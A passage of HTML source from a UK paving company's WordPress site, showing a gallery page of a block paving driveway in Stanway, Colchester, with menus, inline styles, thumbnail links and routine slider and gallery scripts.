						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="architect_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Merriweather;font-weight:normal;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular bwg_gallery-template-default single single-bwg_gallery postid-2197 wp-theme-architect wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

<div class="mobile-menu-first">
  <div id="mobile-menu" class="mobile-menu">
    <div class="header-mobile-menu">
      <a href="tel:01245 809 737">01245 809 737</a>
        <div class="mm-toggle">
          <span aria-hidden="true" class="icon_close"></span>
        </div>
    </div>
    <div class="mCustomScrollbar light" data-mcs-theme="minimal-dark">
      <ul><li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1738"><a  title="Home" href="https://rsresinandpaving.co.uk/"><span>Home</span></a></li>
<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a  title="About" href="https://rsresinandpaving.co.uk/resin-bound-driveways-essex/"><span>About</span></a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1340 "><a  title="Driveways And Patios" href="#"><span>Driveways And Patios </span></a>
<ul role="menu" class="">
	<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a  title="Block Paving Essex" href="https://rsresinandpaving.co.uk/block-paving-essex/"><span>Block Paving Essex</span></a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1672"><a  title="Resin Driveways Essex" href="https://rsresinandpaving.co.uk/resin-driveways-essex/"><span>Resin Driveways Essex</span></a></li>
	<li id="menu-item-1671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1671"><a  title="Patios Essex" href="https://rsresinandpaving.co.uk/patios-essex/"><span>Patios Essex</span></a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1670"><a  title="Paving Essex" href="https://rsresinandpaving.co.uk/paving-essex/"><span>Paving Essex</span></a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a  title="Tarmac Driveways Essex" href="https://rsresinandpaving.co.uk/tarmac-driveways-essex/"><span>Tarmac Driveways Essex</span></a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1669"><a  title="Natural Stone Driveways Essex" href="https://rsresinandpaving.co.uk/natural-stone-driveways-essex/"><span>Natural Stone Driveways Essex</span></a></li>
</ul>
</li>
<li id="menu-item-1675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1675 "><a  title="Landscaping" href="#"><span>Landscaping </span></a>
<ul role="menu" class="">
	<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a  title="Landscaping Essex" href="https://rsresinandpaving.co.uk/landscaping-essex/"><span>Landscaping Essex</span></a></li>
	<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a  title="Artificial Grass Essex" href="https://rsresinandpaving.co.uk/artificial-grass-essex/"><span>Artificial Grass Essex</span></a></li>
	<li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a  title="Fencing Essex" href="https://rsresinandpaving.co.uk/fencing-essex/"><span>Fencing Essex</span></a></li>
	<li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a  title="Driveways Essex" href="https://rsresinandpaving.co.uk/driveways-essex/"><span>Driveways Essex</span></a></li>
</ul>
</li>
<li id="menu-item-1646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1646"><a  title="Gallery" href="https://rsresinandpaving.co.uk/gallery/"><span>Gallery</span></a></li>
<li id="menu-item-1645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1645"><a  title="Reviews" href="https://rsresinandpaving.co.uk/reviews/"><span>Reviews</span></a></li>
<li id="menu-item-1644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a  title="Enquiry" href="https://rsresinandpaving.co.uk/enquiry/"><span>Enquiry</span></a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533"><a  title="Contact Us" href="https://rsresinandpaving.co.uk/contact-us/"><span>Contact Us</span></a></li>
</ul> 
<!--       <div class="footer-mobile-menu">
                          </div> -->
    </div>
  </div> 
</div> <!-- Mobile Menu -->

<!-- <div class="modal fade modal-search" id="myModal" tabindex="-1" role="dialog"   aria-hidden="true">
      <button type="button" class="close" data-dismiss="modal">×</button>
      <div class="modal-dialog myModal-search">
         
          <div class="modal-content">                                        
              <div class="modal-body">
                                </div>
          </div>
      </div>
</div> -->

<div id="page">
  <div id="skrollr-body">

    
<div id="page">
  <div id="skrollr-body">
    <header id="mainmenu" class="header-v2 header-fix no-effect no-separator"
      data-0="padding:10px;padding-left:40px;padding-right:40px" data-251="padding:10px; padding-left:40px;padding-right:40px;top:0">
		<div id="info" class="topbar topbar-position topbar-dark " data-0="height:30px" data-251="height:0;">
          <div class="col-md-12">
             <p>Phone: <a href="tel:01245 850 149">01245 850 149</a></p>
<p>Mobile: <a href="tel:+44 7480 624564">+44 7480 624564 </a></p>
<p>Email:<a href="mailto:Robertstanley654@gmail.com">Robertstanley654@gmail.com</a></p>             <div class="language">
                             </div>
          </div>
       </div>
        <div class="left-header">
          <ul class="navi-level-1">
            <li>
              <a href="https://rsresinandpaving.co.uk/" class="logo">
                                    <img src="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/logo.png" class="img-responsive" alt="">
                              </a>
            </li>
            <li class="hidden-xs hidden-sm"><a class="tel-header" href="tel:01245 809 737">01245 809 737</a></li>
          </ul>
        </div><!-- End Left Header -->
        <ul class="navi-level-1 sub-navi" >
<!--           <li >
            <a href="#/" data-toggle="modal" data-target="#myModal" id="btn-search" class="reset-btn btn-in-navi"><span aria-hidden="true" class="icon_search"></span></a>
          </li> -->
          <li>          </li>
          <li class="hidden-lg hidden-md">
            <a href="#" class="mm-toggle">
              <span aria-hidden="true" class="icon_menu"></span>
            </a> 
          </li>
                    <!-- End button mobile menu -->
        </ul>
        <nav>
          <ul class="navi-level-1 main-navi"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1738"><a  title="Home" href="https://rsresinandpaving.co.uk/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a  title="About" href="https://rsresinandpaving.co.uk/resin-bound-driveways-essex/"><span>About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1340 "><a  title="Driveways And Patios" href="#"><span>Driveways And Patios </span></a>
<ul role="menu" class="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a  title="Block Paving Essex" href="https://rsresinandpaving.co.uk/block-paving-essex/"><span>Block Paving Essex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1672"><a  title="Resin Driveways Essex" href="https://rsresinandpaving.co.uk/resin-driveways-essex/"><span>Resin Driveways Essex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1671"><a  title="Patios Essex" href="https://rsresinandpaving.co.uk/patios-essex/"><span>Patios Essex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1670"><a  title="Paving Essex" href="https://rsresinandpaving.co.uk/paving-essex/"><span>Paving Essex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a  title="Tarmac Driveways Essex" href="https://rsresinandpaving.co.uk/tarmac-driveways-essex/"><span>Tarmac Driveways Essex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1669"><a  title="Natural Stone Driveways Essex" href="https://rsresinandpaving.co.uk/natural-stone-driveways-essex/"><span>Natural Stone Driveways Essex</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1675 "><a  title="Landscaping" href="#"><span>Landscaping </span></a>
<ul role="menu" class="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a  title="Landscaping Essex" href="https://rsresinandpaving.co.uk/landscaping-essex/"><span>Landscaping Essex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a  title="Artificial Grass Essex" href="https://rsresinandpaving.co.uk/artificial-grass-essex/"><span>Artificial Grass Essex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a  title="Fencing Essex" href="https://rsresinandpaving.co.uk/fencing-essex/"><span>Fencing Essex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a  title="Driveways Essex" href="https://rsresinandpaving.co.uk/driveways-essex/"><span>Driveways Essex</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1646"><a  title="Gallery" href="https://rsresinandpaving.co.uk/gallery/"><span>Gallery</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1645"><a  title="Reviews" href="https://rsresinandpaving.co.uk/reviews/"><span>Reviews</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a  title="Enquiry" href="https://rsresinandpaving.co.uk/enquiry/"><span>Enquiry</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533"><a  title="Contact Us" href="https://rsresinandpaving.co.uk/contact-us/"><span>Contact Us</span></a></li>
</ul> 
        </nav><!-- End Nav -->        
    </header> 

       <!-- Section BreadCrumb -->
    <section>
       <div class="sub-header sub-header-1 sub-header-blog-grid fake-position"  style="background-image:url(https://dev.searchcreativegroup.com/rsresinandpaving/wp-content/uploads/2016/11/5-10.jpg)">
         <div class="sub-header-content">
             <h2 class="text-cap white-text">Single Blog</h2>
    			                 <ol class="breadcrumb breadcrumb-arc text-cap">
                    <!-- Breadcrumb NavXT 7.4.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Driveways Essex | Block Paving Essex | Resin Driveways Essex." href="https://rsresinandpaving.co.uk" class="home" ><span property="name">Driveways Essex | Block Paving Essex | Resin Driveways Essex</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-bwg_gallery current-item">Block Paving Driveway In Stanway Colchester, Colour Brindle with Charcoal Border</span><meta property="url" content="https://rsresinandpaving.co.uk/bwg_gallery/block-paving-driveway-in-stanway-colchester-colour-brindle-with-charcoal-border/"><meta property="position" content="2"></span>                </ol>
    			          </div>
       </div>
    </section><!--  End Section -->
    <!-- content begin -->
    <section id="content" class="padding">
        <div class="container">
            <div class="row">
		          	                    <div class="col-md-9">
                    	<main id="main" class="site-main padding-top-50" >
                    	<div class="blog-detail blog-list-right">
                                                	<h1>Block Paving Driveway In Stanway Colchester, Colour Brindle with Charcoal Border</h1>
                        	<div class="latest-blog-post-data text-cap">
                        			                    </div>
		                    <div class="latest-blog-post-date-2  text-cap">
                            	<span class="month">Aug</span>
								<span class="day">19,</span>
                                <span class="year">2022</span>
                            </div>
		                    <div class="lastest-news-detail">
	                        	                        		                              	                          	                        	<style id="bwg-style-0">    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails {      width: 1404px;              justify-content: center;        margin:0 auto !important;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item {    justify-content: flex-start;      max-width: 350px;          }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;            background-color:rgba(0,0,0, 0.30);      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: ;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}				.bwg-standard-thumbnails .bwg-zoom-effect .bwg-zoom-effect-overlay {						background-color:rgba(0,0,0, 0.3);		}		.bwg-standard-thumbnails .bwg-zoom-effect:hover img {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 {      padding-top: 100%;    }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title1 {      position: absolute;      top: 0;      z-index: 100;      width: 100%;      height: 100%;      display: flex;      justify-content: center;      align-content: center;      flex-direction: column;      opacity: 0;    }	      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: ;      max-height: 100%;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-thumb-description span {    color: #323A45;    font-family: Ubuntu;    font-size: 12px;    max-height: 100%;    word-wrap: break-word;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_0"         class="bwg_container bwg_thumbnail bwg_thumbnails "         data-right-click-protection="0"         data-bwg="0"         data-scroll="0"         data-gallery-type="thumbnails"         data-gallery-view-type="thumbnails"         data-current-url="/bwg_gallery/block-paving-driveway-in-stanway-colchester-colour-brindle-with-charcoal-border/"         data-lightbox-url="https://rsresinandpaving.co.uk/wp-admin/admin-ajax.php?action=GalleryBox&#038;current_view=0&#038;gallery_id=15&#038;tag=0&#038;theme_id=1&#038;shortcode_id=43&#038;sort_by=order&#038;order_by=asc&#038;current_url=%2Fbwg_gallery%2Fblock-paving-driveway-in-stanway-colchester-colour-brindle-with-charcoal-border%2F"         data-gallery-id="15"         data-popup-width="800"         data-popup-height="500"         data-is-album="gallery"         data-buttons-position="bottom">      <div id="bwg_container2_0">             <div id="ajax_loading_0" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_0" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_0"              class="bwg-hidden"              method="post"              action="#"              data-current="0"              data-shortcode-id="43"              data-gallery-type="thumbnails"              data-gallery-id="15"              data-tag="0"              data-album-id="0"              data-theme-id="1"              data-ajax-url="https://rsresinandpaving.co.uk/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_0" class="bwg-background bwg-background-0">            <style>        #bwg_container1_0 #bwg_container2_0 .bwg_gal_title_0 {          display: block;          padding: 2px;          background-color: rgba(0, 0, 0, 0);          line-height: 20px;          font-family: Ubuntu;          font-size: 18px;          font-weight: bold;          color: #323A45;          text-shadow: ;          text-align: center;        }        #bwg_container1_0 #bwg_container2_0 .bwg_gal_description_0 {          margin: 20px 0;          word-break: break-word;          text-align: justify;          font-size: 15px;          font-weight: unset;        }        </style>        <div class="bwg_gal_title_0">Block Paving Driveway In Stanway Colchester, Colour Brindle with Charcoal Border</div>            <div data-max-count="4"         data-thumbnail-width="350"         data-bwg="0"         data-gallery-id="15"         data-lightbox-url="https://rsresinandpaving.co.uk/wp-admin/admin-ajax.php?action=GalleryBox&amp;current_view=0&amp;gallery_id=15&amp;tag=0&amp;theme_id=1&amp;shortcode_id=43&amp;sort_by=order&amp;order_by=asc&amp;current_url=%2Fbwg_gallery%2Fblock-paving-driveway-in-stanway-colchester-colour-brindle-with-charcoal-border%2F"         id="bwg_thumbnails_0"         class="bwg-container-0 bwg-thumbnails bwg-standard-thumbnails bwg-container bwg-border-box">            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="134" href="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/Photo-26-01-2022-17-31-31.jpg?bwg=1660890854" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="134"                   data-width="500.00"                   data-height="375.00"                   data-src="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Photo-26-01-2022-17-31-31.jpg?bwg=1660890854"                   src="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Photo-26-01-2022-17-31-31.jpg?bwg=1660890854"                   alt="Photo-26-01-2022-17-31-31"                   title="Photo-26-01-2022-17-31-31" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">Photo-26-01-2022-17-31-31</div></div>                                        </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="135" href="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/Photo-26-01-2022-17-32-16.jpg?bwg=1660890854" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="135"                   data-width="500.00"                   data-height="375.00"                   data-src="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Photo-26-01-2022-17-32-16.jpg?bwg=1660890854"                   src="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Photo-26-01-2022-17-32-16.jpg?bwg=1660890854"                   alt="Photo-26-01-2022-17-32-16"                   title="Photo-26-01-2022-17-32-16" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">Photo-26-01-2022-17-32-16</div></div>                                        </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="136" href="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/Photo-26-01-2022-17-32-18.jpg?bwg=1660890854" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="136"                   data-width="500.00"                   data-height="375.00"                   data-src="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Photo-26-01-2022-17-32-18.jpg?bwg=1660890854"                   src="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Photo-26-01-2022-17-32-18.jpg?bwg=1660890854"                   alt="Photo-26-01-2022-17-32-18"                   title="Photo-26-01-2022-17-32-18" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">Photo-26-01-2022-17-32-18</div></div>                                        </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="137" href="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/Photo-26-01-2022-17-32-18-1.jpg?bwg=1660890854" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="137"                   data-width="500.00"                   data-height="375.00"                   data-src="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Photo-26-01-2022-17-32-18-1.jpg?bwg=1660890854"                   src="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Photo-26-01-2022-17-32-18-1.jpg?bwg=1660890854"                   alt="Photo-26-01-2022-17-32-18-1"                   title="Photo-26-01-2022-17-32-18-1" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">Photo-26-01-2022-17-32-18-1</div></div>                                        </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="138" href="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/Photo-26-01-2022-17-32-18-2.jpg?bwg=1660890854" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="138"                   data-width="500.00"                   data-height="375.00"                   data-src="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Photo-26-01-2022-17-32-18-2.jpg?bwg=1660890854"                   src="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Photo-26-01-2022-17-32-18-2.jpg?bwg=1660890854"                   alt="Photo-26-01-2022-17-32-18-2"                   title="Photo-26-01-2022-17-32-18-2" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">Photo-26-01-2022-17-32-18-2</div></div>                                        </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="139" href="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/Photo-26-01-2022-17-32-19-1.jpg?bwg=1660890854" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="139"                   data-width="500.00"                   data-height="375.00"                   data-src="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Photo-26-01-2022-17-32-19-1.jpg?bwg=1660890854"                   src="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Photo-26-01-2022-17-32-19-1.jpg?bwg=1660890854"                   alt="Photo-26-01-2022-17-32-19-1"                   title="Photo-26-01-2022-17-32-19-1" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">Photo-26-01-2022-17-32-19-1</div></div>                                        </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="140" href="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/Photo-26-01-2022-17-32-19-2.jpg?bwg=1660890854" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="140"                   data-width="500.00"                   data-height="375.00"                   data-src="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Photo-26-01-2022-17-32-19-2.jpg?bwg=1660890854"                   src="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Photo-26-01-2022-17-32-19-2.jpg?bwg=1660890854"                   alt="Photo-26-01-2022-17-32-19-2"                   title="Photo-26-01-2022-17-32-19-2" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">Photo-26-01-2022-17-32-19-2</div></div>                                        </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="141" href="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/Photo-26-01-2022-17-32-19.jpg?bwg=1660890854" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="141"                   data-width="500.00"                   data-height="375.00"                   data-src="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Photo-26-01-2022-17-32-19.jpg?bwg=1660890854"                   src="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Photo-26-01-2022-17-32-19.jpg?bwg=1660890854"                   alt="Photo-26-01-2022-17-32-19"                   title="Photo-26-01-2022-17-32-19" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">Photo-26-01-2022-17-32-19</div></div>                                        </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="142" href="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/Photo-26-01-2022-17-32-20.jpg?bwg=1660890854" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="142"                   data-width="500.00"                   data-height="375.00"                   data-src="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Photo-26-01-2022-17-32-20.jpg?bwg=1660890854"                   src="https://rsresinandpaving.co.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Photo-26-01-2022-17-32-20.jpg?bwg=1660890854"                   alt="Photo-26-01-2022-17-32-20"                   title="Photo-26-01-2022-17-32-20" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">Photo-26-01-2022-17-32-20</div></div>                                        </div>          </div>        </div>                        </a>              </div>          </div>    <style>      /*pagination styles*/      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 {				text-align: center;				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				margin: 6px 0 4px;				display: block;      }      @media only screen and (max-width : 320px) {      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {     	 display: none;      }      }      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				margin-right: 10px;				vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .paging-input_0 {				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:hover,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:focus,			#bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 input.bwg_current_page {				cursor: default;				color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 input.bwg_current_page {				cursor: pointer;				text-align: center;				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				text-decoration: none;				padding: 3px 6px;				margin: 0;				border-radius: 0;				border-style: solid;				border-width: 1px;				border-color: #E3E3E3;								background-color: rgba(255, 255, 255, 1.00);				box-shadow: 0;				transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_0">                <script>jQuery('.bwg_nav_cont_0').remove()</script>              <input type="hidden" id="page_number_0" name="page_number_0" value="1" />      <script type="text/javascript">        if( jQuery('.bwg_nav_cont_0').length > 1 ) {          jQuery('.bwg_nav_cont_0').first().remove()        }        function spider_page_0(cur, x, y, load_more) {          if (typeof load_more == "undefined") {            var load_more = false;          }          if (jQuery(cur).hasClass('disabled')) {            return false;          }          var items_county_0 = 2;          switch (y) {            case 1:              if (x >= items_county_0) {                